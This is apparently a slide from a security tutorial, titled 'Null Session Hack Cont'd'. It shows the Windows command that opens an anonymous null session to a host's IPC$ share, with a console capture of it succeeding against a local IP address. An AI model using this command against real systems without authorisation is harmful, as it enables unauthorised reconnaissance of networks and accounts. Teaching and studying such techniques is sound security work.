 Null Session Hack Cont’d

Establish the null session

net use \\ipaddress\ipc$ “” /u:””

This command establishes the null session connection

C:\WINDOWS\system32\cmd.exe

C:\Documents and Settings\Joe>net use \\192.168.0.106\ipc$ "" /u:""
The command completed successfully.

C:\Documents and Settings\Joe>